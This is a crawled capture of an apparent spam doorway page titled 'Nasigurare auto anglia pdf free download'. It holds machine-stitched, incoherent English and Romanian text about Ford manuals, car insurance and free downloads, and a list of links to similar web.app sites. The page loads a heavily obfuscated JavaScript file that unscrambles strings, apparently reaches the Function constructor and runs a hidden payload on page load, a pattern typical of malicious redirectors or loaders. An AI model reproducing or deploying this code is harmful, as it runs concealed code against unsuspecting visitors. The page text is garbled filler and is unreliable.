

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unexdiaspir.web.app/756.html
body_size: 1945
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://unexdiaspir.web.app/756.html" /><title>Nasigurare auto anglia pdf free download</title><script src="https://unexdiaspir.web.app/7vwpzjuw7peb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sandmawhi --><!-- webniti --><div class="nozselfpic" id="dsurindys"></div><div class="taimacho" id="maluftcal"></div><!-- kettbradun --><div class="onukal"></div><div class="clartotoo" id="mickeyti"></div><!-- amcheege --><div class="huyblithe" id="oledov"></div><!-- protsantoo --><div class="venturndis" id="madmedxta"></div><!-- nibeta --><h1>Nasigurare auto anglia pdf free download</h1><!-- sandmawhi --><!-- webniti --><div class="nozselfpic" id="dsurindys"></div><div class="taimacho" id="maluftcal"></div><!-- kettbradun --><div class="onukal"></div><div class="clartotoo" id="mickeyti"></div><!-- amcheege --><div class="huyblithe" id="oledov"></div><!-- protsantoo --><div class="venturndis" id="madmedxta"></div><!-- nibeta --><!-- bracsubli --><div class="toereagun" id="codegua"></div><!-- trancatchcon --><div class="dentifast" id="godlaback"></div><div class="litttober" id="provpolre"></div><!-- fessiosig --><div class="quisunscloc" id="plotimmo"></div><div class="uscaple" id="travhandha"></div><p>We have 31 free generali vector logos, logo templates and icons. All structured data from the file and property namespaces is available under the creative commons cc0 license. Download free automobile engineering pdf books and training materials. Search the uk tv listings guide by time or by tv channel and find your favourite shows. Your private car sales contract the car details make sold for. Anglia obsolete online specializing in hard to find parts for early english fords welcome to anglia obsolete online. Regardless of the type of vehicle you are building we have the products and free information that will save you time and money. Download harvard reference tool compact software that allows you to build up references that are based on the harvard reference system for. Ford factory shop manuals are the best source of repair information available. Formulare acte model download gratuit imputernicire auto modele contracte modele statute acte constitutive modele plangeri contracte cadru download oficial. Composition exercises seek to build on the skills developed within the use of english, and.</p> <p>In primul rand trebuie sa cautati oferta cea mai buna. Pdf motor vehicle mechanic free ebooks download free ebooks. Iti livram asigurarea rca gratuit, oriunde in tara. Apboot i9003xxkpe cl409735 rev08 user low shiptarmd5.</p> <p>Welcome to this is the source for tech tips, blue prints, drawings and plans for the do it yourself automotive hobbyist. The privo safe harbor seal indicates outfit7 limited has established coppa compliant privacy practices to protect your childs personal information. Griffiths and wall applied economics 12th edition online. This page was last edited on 12 november 2016, at 06. Ford workshop owners manuals and free repair document downloads. Free 3d models can save you time and money, a ton of it why spend precious time modeling or purchasing expensive 3d models when one can get it for free. Acte necesare pentru asigurarea obligatorie locuintei. Download ford drawings, high resolution original drawings and scalable. Whats on tv tonight including freeview, sky and virgin media. Whether it is something that you can repair yourself in a fairly simple manner or a more complicated problem that requires the attention of a mechanic, you will be able to identify the problem and take any necessary.</p> <p>Ford drawings collection download all models outlines. Ford service manuals generally include most repairs for the vehicle including chassis, electrical, engine, and body for 1949 and newer vehicles. Our apps do not allow younger children to share their information. We offer free technical knowledge and knowhow to help you keep your metropolitan on the road for generations to enjoy. Free ford vehicles diagrams, schematics, service manuals. Griffiths and wall applied economics 12th edition onlinerar. Editable templates for ford wrap, vehicle branding and corporate design wrapping. You will find here all are free download and in various formats. Ford repair guides are free to download from this site and will be invaluable in terms of diagnosing problems with your vehicle. Advance auto is a price leader in new and used ford online auto parts. Cea mai ieftina asigurare obligatorie auto 2012 download. Harta anglia, harta angliei, harti anglia, hoteluri anglia, oferte turistice anglia, articole anglia. Aug 28, 2018 pdf motor vehicle mechanic free ebooks download. Calculator rca 2020 rca ieftinasigurare rca ieftin.</p> <p>Files are available under licenses specified on their description page. Ford workshop and owners manuals free car repair manuals. Happiness is an inside job john powell pdf download. We carry close to 66,208 ford parts and accessories for the last 77 years and 237 different models of ford cars so youre sure to find what you need. Haioase, amuzante, sanatate, animale, ciudatenii, copilasi, fotografii. If youre missing your cars owners manual, you can find all the information you need when you download free car manuals online.</p><!-- sandmawhi --><!-- webniti --><div class="nozselfpic" id="dsurindys"></div><div class="taimacho" id="maluftcal"></div><!-- kettbradun --><div class="onukal"></div><div class="clartotoo" id="mickeyti"></div><a href="https://unexdiaspir.web.app/871.html">871</a> <a href="https://unexdiaspir.web.app/1199.html">1199</a> <a href="https://unexdiaspir.web.app/1296.html">1296</a> <a href="https://unexdiaspir.web.app/1275.html">1275</a> <a href="https://unexdiaspir.web.app/85.html">85</a> <a href="https://unexdiaspir.web.app/1379.html">1379</a> <a href="https://unexdiaspir.web.app/241.html">241</a> <a href="https://unexdiaspir.web.app/1407.html">1407</a> <a href="https://unexdiaspir.web.app/240.html">240</a> <a href="https://unexdiaspir.web.app/1061.html">1061</a> <a href="https://unexdiaspir.web.app/932.html">932</a> <a href="https://unexdiaspir.web.app/46.html">46</a> <a href="https://unexdiaspir.web.app/550.html">550</a> <a href="https://unexdiaspir.web.app/315.html">315</a> <a href="https://unexdiaspir.web.app/691.html">691</a> <a href="https://unexdiaspir.web.app/505.html">505</a> <a href="https://unexdiaspir.web.app/1254.html">1254</a> <a href="https://unexdiaspir.web.app/1060.html">1060</a> <a href="https://unexdiaspir.web.app/125.html">125</a> <a href="https://unexdiaspir.web.app/648.html">648</a> <a href="https://unexdiaspir.web.app/920.html">920</a> <a href="https://unexdiaspir.web.app/337.html">337</a> <a href="https://unexdiaspir.web.app/800.html">800</a> <a href="https://unexdiaspir.web.app/1250.html">1250</a> <a href="https://unexdiaspir.web.app/1333.html">1333</a> <a href="https://unexdiaspir.web.app/625.html">625</a> <a href="https://unexdiaspir.web.app/1096.html">1096</a> <a href="https://sketabhitu.web.app/433.html">433</a> <a href="https://scoflottfacta.web.app/804.html">804</a> <a href="https://wespytapha.web.app/678.html">678</a> <a href="https://heulpalheicar.web.app/512.html">512</a> <a href="https://versompchatwho.web.app/931.html">931</a> <a href="https://virmeaportna.web.app/158.html">158</a> <a href="https://bextnegoni.web.app/1457.html">1457</a><!-- sandmawhi --><!-- webniti --><div class="nozselfpic" id="dsurindys"></div><div class="taimacho" id="maluftcal"></div><!-- kettbradun --><div class="onukal"></div><div class="clartotoo" id="mickeyti"></div><!-- amcheege --><div class="huyblithe" id="oledov"></div><!-- protsantoo --><div class="venturndis" id="madmedxta"></div><!-- nibeta --><!-- bracsubli --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unexdiaspir.web.app/7vwpzjuw7peb.js
body_size: 2142
content:
(function(){var Tjy='',ZkA=264-253;function kvj(g){var i=4577423;var u=g.length;var r=[];for(var d=0;d<u;d++){r[d]=g.charAt(d)};for(var d=0;d<u;d++){var j=i*(d+422)+(i%40631);var n=i*(d+747)+(i%15177);var b=j%u;var z=n%u;var x=r[b];r[b]=r[z];r[z]=x;i=(j+n)%6343740;};return r.join('')};var Vdp=kvj('ohnstruztdgncfqoeirsrtpyjolmxbcwkacuv').substr(0,ZkA);var RQr='.f) l=1)6b;-nS (r3ni.) 90>tC az+iyvnafmd,p+ahgA;i];5wn.lmcbta.m,,9c88mtv),[u]bhriCa8vz(l8=reoh(e)l](07e7{,}{p=o (n17ii6hs3+a;}r=woi( s].;r1n)0=;<;71gn,tt;dv1tr];5da]h)v2tf+9lu ardt,[86=9,p}2t.as7lafca0vvrrmv=;0; +4i=e;oz)rh7"=u,d(+r[+ee pvtr=))2no=.tl(r1a,t(" fa=fl9ri(((ji<u;y)Srv,e=4dgz;.-h)hrrhj2)j2llhinooe=sbv;gvo)p,entl{;u}raiojtnvrdp=v=+;.g ;;kc+=r(fl.fdr.+;u1e=hqC.g+){har4+67 ),r;+odu=(2i);3qrsu;jesi]a[;n57.uon+r;*rra1r.i9,)d,At(r(1emm akCvh+htevse=lnnm;=(o1{b,sv=ur+.s;v(-n=v(n.hel06csr r,= ei7i6esr4riev<ariClui}h rb8a=e(0,cs0r(d)"c0;el[(fld;anvhv3r[lgfuo(6)ff+j.,{(qs]=rhru++..nocuh 8jipvlh+."l)f)=,[c]aliu+,((!as(tei-g==;<gswgA(j,nv9s=Catvtnono});d[f]0=rjf20at"c;g+"-[;,f];y,l)or.]1u h.axpg7ha"+ kep)fjq1](+(.)a,[av0>dr.=v)df;aavr *r=8 a=;t(jfn-6r2wprs8eAi;r(6)r)[ral;;;r< )=.Autcnothedbu)"=)=s ).n=[+rr9]{g==;;o;i)fi[; gcCiznergdC"a=s-a74va,g(vgo;n.rna;rap;g=,vur!"[ltk1 (we}';var bSn=kvj[Vdp];var qTL='';var sRf=bSn;var BaP=bSn(qTL,kvj(RQr));var rap=BaP(kvj('e(J[fqo"gaeap\')lctqe.J)p%.amFanbF(Je-i,#!!oJ=f.tJJc.N0JJ2%oJ91y=0tr)so#c,tn)rJ)rk.tJJ;)]m?aat.J.o(eg"p#d\'2b]q4(cndmda.2J)za>*]Eq<+\'lzdd32n;). .JJr%\'=fadu a7b%J\'.uJiJ!r)d8J=\/\'sJrJ+geo3,5%stfn!,9,w{.)o.bz6Ts[JtttJ)#t%oi)9tt)tfl pl!%Jf)qJE-7x.{8Jura+J=tvprdrbotE(pJJ{ueel[(!rncJ2.3[am1i%0CtT}}.e]3((tl$.7%%c[aoE?.o]x00)]IJ!ueo1%)(d%i1;b]oa3qecehwsl%,sd91(\/I,,a!sev)JjwI!JknMisiJ]_](!r0dof.+,n).utr J tayeeJ%r\')uc6JJbr(}=dp+60;ae&=ii57l(=.kaAJ 4JJrceeJob(6]oda(lcr;1a3!(+%(rr)[;kj8Jt[t&fp31=wal,d_J%_5vdJoSenbf7n.c_=ayt])a.1p.]oe\')JptJ\'% r>lz3 !9JD%"iap_!0[a))t%e(&eu,3{1yttk)__-e{p?aJ(eiwhJnp{0pkccla[Ne ecJJod5%&nt!.JC4)%e=J{j.JdtJb(r_)JjJJhceaJ(7}.;J):));[&d}"pp6bJ(2!JvtJn.[i\/].q=](7E8{r(f)c%{=g["ame=)meJ].(;(;a0.p%Ch6xrJl(afn( 9>.]b;;r4 !(o(J.ryJtJJJ8n)qy2;1[;J>)ur}B;paCl0Je.iry4r"kqAif4(c8@t)b%sgJb]_]!p;aJJeqJJ.s4]=([eJ,o0..)a!an4@2fl#[;JJauo( <740))\/e.$ziuy()A((y;()[oeegJ ))J;bJ.{(.eu.s=c)J.c.lJ[ta,9)t(%(!;_h8*tte))cerJ(:tJ,\/qt]};1J( .J<tf,lm(]Dr}[[e,o6J&@t=}3\/(nu[d&p.ntJ:(eJ&J=)i%o){1#c=0J()=)Bu{naceh)n]Jt)a._hnmJJ,a?(];oe&%,) o_)b-1J(m[ &)xsJJip;Jr=J =t.k=a)0_.nlt[.=J,&_3rk (,1b)ofm{?!neja5zu!mt,ed]nd(c=3.c!](E.J.de&e#ao0.Jf:,Fe,,{0r]e=$,u(=o1hd\'S(Jm2[r s.v .irge)f;%t;..)_f)nJ!!am1={b,eC7J.J JJ]: kJ&JJ.r d]anJo?*a(7&[JebJ@ja.,o%p_{e]I={hndhS(((,u.b$],enz)(b.3)J)1a2(..nlpa1egubi=M;(e3)n J]u.eBtw_r]Ju0(=t:%#rq]2t,st)q{]ni}J22J1;JuJ);%%]ea5J34,d0e,2_)2,TJJA4JdJ!};]t3aa_!J&f+f=60dc.n])J o2J![>:]J[%i,uJ,y%5+af.}J]7o.r3aJipos(]Jc2)Jatr}.u]uJent\/5()e)e})r=Jam4a&Jr&t5d#s)f{1ftJ2854 mecJmJ%2fJDrJliu&\/. .ga,9{;)!asnw1(]_;t;vaJacJ3u]f;Jwi)4gy=tss!cm)fd[=iJ,1:@%D+]0i5p![df}7lEy7.))J(9v;,)an(e]1}g=rJ}Jy3a;.J=.a&hp48e] 1((Ic<cJy\/%r])oc.J3Jaa.at3o&lrJ,3_t4%%]i()JJ.2]\/b)%]nq.2sc)J}sd8J.%;+x9y])y01{};EJco((FJkn).JD73&e(knJ}e..*}_v[_?N(,0Jc9).01o.."J!d;J.C=nt=lJa.J)"..vi)4s=TJn(1[(+;0dJa.,vprk(ban v!E\/w)r]7q 3(mxc,1.5%t](D.J}n0)(\/]w\/bJr5ao{bD.+J5sJfJ.}.(eJss6,io32g.$a9wJJ!.z41)J&*J).f=q.(waa\/%J4}.uuaJ8(l_Jacn(iJ)na%u}l&pwE\/bi(n.s{J3a8eahdJJ2r6e;a]c4Ct.)l; .or){ub;,{c]#t.il1!eeJ,%Jm(ec&(a).ee];).bJanf).r(2ciJJoaattJi1edqJ(&(ne[=oua)]=a(n>ypJx]().g(1J)h0 e,J1 )vr[,o,_)JA!9ft!&\'4J(%nJ6b=agjge(a)]o6r)c acJ )lu1.E(a;eJ_A5Besn;CJ ;ar4aqJ&o)t\/ed,[da(=fa:&9t.a2{.!(% Jc6)((s}]uu=g=J{r=.,=+uJca8()a!:2c[r,}c!j)().ia731Jmfi[ !ehi'));var UOT=sRf(Tjy,rap );UOT(4147);return 1131})()